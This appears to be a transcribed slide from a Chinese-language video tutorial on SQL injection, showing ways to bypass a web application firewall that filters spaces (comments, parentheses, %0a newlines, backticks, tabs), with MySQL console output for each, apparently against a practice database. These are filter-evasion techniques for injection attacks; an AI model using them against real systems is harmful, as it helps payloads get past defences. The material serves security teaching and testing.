 xiangxw5689 bilibili
空格过滤绕过
• 如果空格被WAF过滤掉了
• /**/
• ()
• 回车（url编码中的%0a）
• `
• tab
mysql> select/**/1,2,3;
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
mysql> select(1),2,3;
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
mysql> select
-> 1,2,3;
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
mysql> select`username`from`users`;
+----------+
| username |
+----------+
| Dumb |
| Angelina |
mysql> select 1,2,3;
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
06:31